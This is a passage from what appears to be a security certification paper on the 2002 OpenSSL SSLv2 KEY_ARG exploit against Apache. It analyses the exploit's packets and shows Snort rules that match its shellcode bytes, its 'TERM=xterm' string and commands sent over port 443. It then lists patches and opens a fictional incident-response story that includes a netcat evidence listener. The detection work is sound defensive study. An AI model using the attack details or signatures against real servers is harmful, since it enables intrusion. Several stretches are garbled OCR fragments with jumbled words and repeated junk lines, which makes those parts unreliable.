At this point the attacker could do numerous things to the web server box. To start with the attacker could change the configuration of the Apache web server file. He/she could alter web pages or delete files that the apache id is allowed to change or delete. It is possible that the attacker could start using the web server to attack other machines, even without root on the machine. To get root on the machine, the attacker will have to use another exploit. However, just getting a shell on the machine makes the process of getting root easier.

#### *Signature of the attack*

One of the methods used to create a signature for the attack was to change some of the variables in the KEY\_ARG array structure from "AAAA" to another letter. Hence, the structure in linux-x86.c looks like this:





The letter change makes it easier to look through the network trace to develop a better rule set for detecting the exploit. The exploit was recompiled and ran against a RedHat 7.3 machine. Tcpdump was used to capture the network traffic for analysis and it was text using Ethereal. The text file was view under vi and "AAAA" was searched for. Below is partial hexdump from a packet coming from the attacker's machine to the web server.

00d0 7a 27 6f 31 13 4c 41 41 41 41 42 42 42 42 42 42 z'o1.LAAAABBBBBBB 00e0 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB 00f0 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB 0100 42 42 42 42 42 42 42 42 42 42 70 00 00 00 BBBBBBBBBBBBp...

The partial hexdump shows the beginning of the KEY\_ARG structure that the letter's were changed from A's to A through O. Below is the a partial hexdump from the original network trace of exploit in progress.

00d0 7a 27 6f 31 13 4c 41 41 41 41 41 41 41 41 41 41 z'o1.LAAAAAAAAAA 00e0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 00f0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 0100 41 41 41 41 41 41 41 41 41 41 70 00 00 00 AAAAAAAAAAp...

From the two partial hexdumps, a general idea is given on what to look for in the Snort rules. It is possible to create a snort rule to look for a bunch of As in a packet. However, it is possible that the attacker would change the letters used in the exploit, thus making any Snort rules based on the letters useless.

## Default Snort Rules version 1.9.1

The default Snort rule below from the misc.rules. Snort will pick up on an attack with this rule. However, the only reason it picks it up is because it is looking for the line "TERM=xterm". Keep in mind the attacker may change the source code thus defeating the default rule below.

> misc.rules:alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS 443 (msg:"MISC OpenSSL Worm traffic"; flow:to\_server,established; content:"TERM=xterm"; nocase; classtype:web-application-attack; reference:url,www.cert.org/advisories/CA-2002-27.html; sid:1887; rev:2;)

#### New Snort Rules

So if the attacker changes the source code how else could the attack be found. The Snort rule, from the attack responses ruleset, below hits on any traffic coming from port 443 to some IP address with the content of uid=(apache).

> attack-responses.rules:alert tcp \$HTTP\_SERVERS 443 -> \$EXTERNAL\_NET any (msg:"ATTACK RESPONSES id check returned apache"; flow:from\_server,established; content:"uid="; content:"(apache)"; classtype:bad-unknown; sid:1886; rev:2;)

However, that rule has the same issue as the other default snort rule. The attacker could change the source code and not have the id command issued. Or the web server may not be running under the user id apache. It might be running under the userid bob. Because of these considerations the above rule will not work all of the time.

msg: wisco-perisos. worm trainc; invertights. Worm traince in the content: "TERM=xterm"; nocase; classtype:web-application-<br>eference:url,www.cert.org/advisories/CA-2002-27.html; sid:<br>portent: "TERM=xterm"; nocase; classtyp Another option is to look for common commandline commands being executed over from some IP to the web server on destination port 443. In the packet analysis of the exploit, the commandline commands can be viewed as unencrypted text. For example the following partial hexdump below from the attacker to web server on port 443 showing the cat command in use:



The rule below is an example of how to check for certain commandlines being issued from a remote machine. It should be noted that this rule may generate a lot of false positives.

> alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS 443 (msg:"Command line commands from port 443 -- ls"; flow:to\_server, established; content:"ls"; nocase;classtype:bad-unknown; sid:1886; rev:2;)

Another rule that may help is looking for the shellcode on port 443. The partial hexdump below shows what the rule will be based off of.



And the rule will look like this:

alert ip \$EXTERNAL\_NET any -> \$HTTP\_SERVERS 443 (msg:"SHELLCODE linux shellcode"; content:"|2f 2f 73 68 68 2f 62 69 6e 89 e3|"; classtype:shellcode-detect; sid:652; rev:5;)

#### Snort Log Alert

Below are what some of the Snort alerts will look like using the above rules.

msg:"SHELLCODE linux shellcode"; content:"|2f 2f 73 68 6<br>
98 e3|"; classtype:shellcode-detect; sid:652; rev:5;)<br> **G Alert**<br>
hat some of the Snort alerts will look like using the above runder<br>
[11] [1:652:5] SHELLCODE linux [\*\*] [1:652:5] SHELLCODE linux shellcode [\*\*] [Classification: Executable code was detected] [Priority: 1] 01/25/03-14:32:13.275829 172.16.13.19:32816 -> 172.16.13.34:443 TCP TTL:64 TOS:0x0 ID:26040 IpLen:20 DgmLen:108 DF \*\*\*AP\*\*\* Seq: 0xB3B87A87 Ack: 0x2498A4BA Win: 0x2210 TcpLen: 32 TCP Options (3) => NOP NOP TS: 40314783 67425 [\*\*] [1:1887:2] MISC OpenSSL Worm traffic [\*\*] [Classification: Web Application Attack] [Priority: 1] 01/25/03-14:32:15.263957 172.16.13.19:32816 -> 172.16.13.34:443 TCP TTL:64 TOS:0x0 ID:26041 IpLen:20 DgmLen:97 DF \*\*\*AP\*\*\* Seq: 0xB3B87ABF Ack: 0x2498A4BA Win: 0x2210 TcpLen: 32 TCP Options (3) => NOP NOP TS: 40315810 67435 [Xref => url www.cert.org/advisories/CA-2002-27.html] [\*\*] [1:1886:2] ATTACK RESPONSES id check returned apache [\*\*] [Classification: Potentially Bad Traffic] [Priority: 2] 01/25/03-14:32:15.320800 172.16.13.34:443 -> 172.16.13.19:32816 TCP TTL:64 TOS:0x0 ID:42347 IpLen:20 DgmLen:259 DF \*\*\*AP\*\*\* Seq: 0x2498A52A Ack: 0xB3B87AFE Win: 0x1920 TcpLen: 32 TCP Options (3) => NOP NOP TS: 67635 40315839 [\*\*] [1:1886:2] Command line commands from port 443 -- ls [\*\*] [Classification: Potentially Bad Traffic] [Priority: 2] 01/25/03-14:32:37.429909 172.16.13.19:32816 -> 172.16.13.34:443 TCP TTL:64 TOS:0x0 ID:26060 IpLen:20 DgmLen:57 DF \*\*\*AP\*\*\* Seq: 0xB3B87B18 Ack: 0x2498A9F6 Win: 0x3B9C TcpLen: 32 TCP Options (3) => NOP NOP TS: 40327160 69542

#### Other Logs

The log entries below are from /var/log/apache/error\_log which is the default location for

RedHat 7.3. Clearly, in the log it shows the SSL handshake has failed, which is one of the signs of the exploit being ran against the server.

> [Sat Jan 18 07:26:50 2003] [error] mod\_ssl: SSL handshake failed (server localhost.localdomain:443, client 172.16.230.1) (OpenSSL library error follows)

[Sat Jan 18 07:26:50 2003] [error] OpenSSL: error:1406908F:lib(20): func(105):reason(143)

The logs did not display any errors to indicate that the server has been exploited.

#### *How to protect against it*

func(105):reason(143)<br>
not display any errors to indicate that the server has been a<br>
protect against it<br>
we web server from this exploit, one way would be to shutdo<br>
norcesses on the web server. Without the web server Iru To protect the web server from this exploit, one way would be to shutdown the Apache web server processes on the web server. Without the web server running, the exploit will not work. Another method to protect the server from the exploit would be to block port 80 and port 443 either at the outside router or at the firewall. The SuSE Security Advisory entitled OpenSSL, recommends that in the httpd.conf the following line be added to the mod\_ssl configuration group:

#### SSLProtocol all -SSLv2

The above line will disable the SSL version 2 handshake which is used to exploit the SSL web server.

The main issue with the above methods for defeating the exploit is that the web server is mostly likely used for commerce and is probably vital for the business. The best way to protect against the exploit is to install a newer version of OpenSSL and mod\_ssl. This can be done by either downloading the most recent version and compiling it or download a new version from the vendor. The following patches can be found at:

- Redhat RHSA-2002:222-21: http://rhn.redhat.com/errata/RHSA-2002-222.html
- Suse: http://www.suse.com/de/security/2002\_027\_openssl.html
- ManDrake MDKSA-2002:046-1: http: //www.mandrakesecure.net/en/advisories/advisory.php?name=MDKSA-2002:046-1
- Gentoo & Debian: Download the newest version of OpenSSL, mod\_ssl, and Apache from their respective web sites and re-compile. Do not download the new version from either Gentoo or Debian. They may not have addressed the issue.
- OpenSSL: http://www.openssl.org

● Mod\_ssl: http://www.modssl.org

#### $K_{\rm B}$  final  $K_{\rm B}$   $\sim$   $R_{\rm B}$   $\sim$   $R_{\rm B}$   $\sim$   $R_{\rm B}$ Part 3: Incident Handling

The GIAC Corporation is manufacturer of textile goods with an Internet presence. The company hosts its own web site that provides details about their products. GIAC Corporation has developed a standard user policy as well as policies governing the computer incident response team (CIRT). Appendix C contains the document used to create and maintain the CIRT team as well as the policies the GIAC CIRT must follow when working on incidents. The GIAC Corporation is a fictional as well as the incident and CIRT team. They are used to describe the incident handling process.

#### *Preparation*

am. They are used to describe the incident handling proces<br> **COM**<br> **COM**<br> **COM**<br> **COM**<br> **COM**<br> **COM**<br> **COM**<br> **COM**<br> **COM**<br> **COM**<br> **COM**<br> **COM**<br> **COM**<br> **COM**<br> **COM**<br> **COM**<br> **CON**<br> **CON**<br> **CON**<br> **CON**<br> **CON**<br> **CON**<br> **CON**<br> The corporation internal and DMZ networks are protected by a Checkpoint NG3 firewall. There are Snort IDSes placed along the perimeter of the outside router, and on the span ports on the switches for the DMZ and the internal networks. The DMZ and internal IDSes are configured with two interfaces. The first interface is set to an IP address of 0.0.0.0 and the second interface is configured with a network IP address. Both IDSes only have port number 22 open, which is the ssh port. Xinetd is used to further restrict access on the IDSes by only allowing certain machines to log into the machine. Sendmail has also been configured so that the IDSes can send out email alerts to the firewall administrators. To keep alert paging down, only the most severe alerts are sent out. These would include buffer overflows and priority 1 alerts as defined in the Snort rules. The network layout is similar to the DMZ layout in the beginning of Part 2.



The other servers have the following configuration:

All other services have been disable. For example, this would include telnet, ftp, portmap, NIS, NFS, and etc. Finally, all of the ports have been bannered with the following using xinetd and /etc/motd:

> *This system is a restricted system. All activity on this system is subject to monitoring. If information collected reveals possible criminal activity or activity that exceeds privileges, evidence*

of such activity may be provided to the relevant authorities for *further action. By continuing past this point, you expressly consent to this monitoring.*

Every three months, the latest patches are installed on all servers outside the internal network. If the news of a major vulnerability is released, the precautions detailed in the release are followed by the CIRT team. Otherwise the patches wait until the normal patch time.

A Checkpoint NG3 firewall was used for the external firewall. Below is the ruleset for the firewall at the time of the incident.



Also, daily incremental backups are done on the servers. Once a month, at the beginning of the month a full backup is done.

#### CIRT Team

The CIRT team is composed of a group of core members and support members. The core members consist of an IT auditor, information security, corporate security, and legal. In the document entitled Sample Standard Practice for Implementation and Management of a Computer Incident Response Team (CIRT), which is the one GIAC Corporation uses, on pages 7-11 it lists the roles outlined above. First, the IT auditor job is to:

- **■** Ensure that the best practices are followed
- Ensure the audibility of the investigation procedure
- Chain of custody is followed
- Maintain accountability for all evidence collected
- **Document the investigation (7)**

Information Security job deals with:

Informing all other users of the security incident and what actions to take to control the incident

- $\heartsuit$  Perform the back tracing and forensics analysis
	- Provide an analysis of the incident
	- Create the final report and recommendations from CIRT
	- $\bullet$  Be available as an expert witness (7)

The corporate security job involves:

- $\bullet$  To be a liaison with law enforcement
- **Ensure the investigation best practices are followed**
- **Contain the incident locality**
- Mange the interview process for witnesses and suspects (8)

Finally, legal role is to:

- $\blacktriangleright$  Brief all CIRT members on privacy,  $4<sup>th</sup>$  amendment, search and seizure, and wiretap issues
- ♦ Ensure that suspects' rights are protected appropriately
- Liaison to the media and outside legal counsel
- Review press releases before they go out to the media
- $\triangle$  Review the management reports (8)

**F** Mange the miterview process for witnesses and suspects<br> **Pole is to:**<br> **Onle is to:**<br>
and wiretap issues<br>
and wiretap issues<br> **Pole is to:**<br> **Dole is to:**<br> **Pole is to:**<br> **Pole is to:**<br> **Pole is to:**<br> **Pole is to:**<br> **P** Support members, also, play a key part of the CIRT team. These members are not part of the CIRT team full time (8). They exist to help support the CIRT team with their expertise in their fields (8). When a particular field is needed, they are called in to support the team (8). System administrators, also called platform specialists, are called in to help review logs, help determining the scope of the intrusion, and report unusual behavior of the system (9). Financial auditors are needed to provide assistance with financial procedures and conduct financial audits if necessary (9). Fraud examiners will assist with discovery and recognition of fraud as it relates to the computer systems (9). Human Resources provides the CIRT team with the necessary insight into personnel policies and procedures and how to handle sensitive employee information (10). Lastly, the public information officer acts as a single point of contact for the media and obtains legal advice on anything released to the media (10).

In the event of an incident, the CIRT team member who found the incident will notify the CIRT team leader and explain the situation. The CIRT team leader will notify the CIRT core members and, based on the situation, any CIRT support members as needed. While the notifying CIRT team member will continue to investigate the incident until a meeting has been established. Each CIRT member notified will call into phone meeting to discuss the incident and actions that need to be performed next. Some of the actions might include:

- Verifying there was an incident
- Shutting down ports and services to prevent further exploitation of services
- Blocking IP address at either the firewall or external router
- **Live imaging of a hard drive**

Depending on the outcome of the initial meeting, the incident handling process will continue to the next step of preserving any evidence of the incident. The next step will be containment of the incident and interview any witnesses. In predefined intervals, the

CIRT team leader will give updates to management. A report will be prepared containing the resolution of the incident, root cause analysis, lessons learned, and further recommended actions.

#### *Identification and Containment*

The DMZ IDS sent a page to the CIRT team member on duty with about a minute delay between the detect and the page received. The page indicated that Linux shellcode had been sent to the Apache web server running RedHat 7.3. This type of incident requires the receiving CIRT team member to notify the CIRT team leader. While the CIRT team leader is notifying the other CIRT team members to call in, the CIRT team member on duty is investigating the incident.

The Snort alerts are below:

[\*\*] [1:652:5] SHELLCODE linux shellcode [\*\*] [Classification: Executable code was detected] [Priority: 1] 01/25/03-14:32:13.275829 172.16.13.19:32816 -> 172.16.13.34:443 TCP TTL:64 TOS:0x0 ID:26040 IpLen:20 DgmLen:108 DF \*\*\*AP\*\*\* Seq: 0xB3B87A87 Ack: 0x2498A4BA Win: 0x2210 TcpLen: 32 TCP Options (3) => NOP NOP TS: 40314783 67425

In Clare web sever luming returner 1.3. This signe of the CIRT team member to notify the CIRT team leader. While the CIRT team leader. While the control of the CIRT team in the CIRT team in the CIRT team in the CIRT team i [\*\*] [1:1887:2] MISC OpenSSL Worm traffic [\*\*] [Classification: Web Application Attack] [Priority: 1] 01/25/03-14:32:15.263957 172.16.13.19:32816 -> 172.16.13.34:443 TCP TTL:64 TOS:0x0 ID:26041 IpLen:20 DgmLen:97 DF \*\*\*AP\*\*\* Seq: 0xB3B87ABF Ack: 0x2498A4BA Win: 0x2210 TcpLen: 32 TCP Options (3) => NOP NOP TS: 40315810 67435 [Xref => url www.cert.org/advisories/CA-2002-27.html]

[\*\*] [1:1886:2] ATTACK RESPONSES id check returned apache [\*\*] [Classification: Potentially Bad Traffic] [Priority: 2] 01/25/03-14:32:15.320800 172.16.13.34:443 -> 172.16.13.19:32816 TCP TTL:64 TOS:0x0 ID:42347 IpLen:20 DgmLen:259 DF \*\*\*AP\*\*\* Seq: 0x2498A52A Ack: 0xB3B87AFE Win: 0x1920 TcpLen: 32 TCP Options (3) => NOP NOP TS: 67635 40315839

The apache error log contains the following:

[Sat Jan 25 14:32:12 2003] [error] mod\_ssl: SSL handshake failed (server localhost.localdomain:443, client 172.16.230.1) (OpenSSL library error follows)

[Sat Jan 25 14:32:12 2003] [error] OpenSSL: error:1406908F:lib(20): func(105):reason(143)

The only counter measure that worked was the Snort IDS notified the CIRT team member on duty when the incident happened. Otherwise, the CIRT team probably

would not have found out about the incident until the next web server log review, IDS log review, or something happened with the web server.

#### Verifying the Incident

The researching CIRT team member recorded the time, date, location of the server, type of server and serial number of the server in a log book. A log book can be a hard covered book with pages that cannot be torn out easily, which is the important part. From here on, any action the CIRT member performs, will be recorded into the blank book with the time, date, and the action performed. As part of the response policy, every server is treated as if it contains evidence until otherwise determined.

A CD containing binaries like netstat, ls, cat, ifconfig, netcat, and etc. was mounted on the web server. For a list of utilities on the CD jump kit see Appendix E. On a secondary machine, a netcat listener was started. Below is the command used:

nc -l -p 3000 > {info\_captured}.{date}.{time of the incident}.log

The listener will be used to record the output of the commands ran on the web server during the verification stage. Back on the web server, the CIRT team member has ran /mnt/cdrom/bin/sh to prevent logging, in case the attacker has root and is watching the shell history files. The table below displays the command pairs that the CIRT team member preformed during the verification stage. He used netcat to send and receive the information from the web server to his machine for review. This was done to further prevent tipping off the potential intruder.

